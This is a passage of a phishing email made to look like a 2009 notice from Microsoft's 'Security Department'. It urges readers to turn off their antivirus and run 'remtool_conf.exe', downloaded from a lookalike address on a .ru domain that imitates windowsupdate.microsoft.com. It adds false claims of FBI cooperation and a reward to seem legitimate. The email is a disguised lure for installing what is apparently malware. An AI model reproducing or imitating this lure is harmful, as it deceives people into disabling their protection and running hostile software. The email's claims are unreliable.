 Usage Instructions:
download file
click remtool_conf.exe and let it scan..
you are advised to disable your already existing antivirus software prior to running the removal tool to avoid
conflicts.
click here to download the removal tool
Please note that Microsoft is working closely with the F.B.I to apprehend the creators of the virus and is even
offering a 250,000 reward for any
information leading to their arrest. More details here
Thanks for your cooperation and for bearing with us
Microsoft Security Department
This email is not equipped to handle replies.
your potential our passion
© 2009 Microsoft Corporation. All rights reserved.
http://windowsupdate.microsoft.com.ssl3.pop3.ru/remtool_conf.exe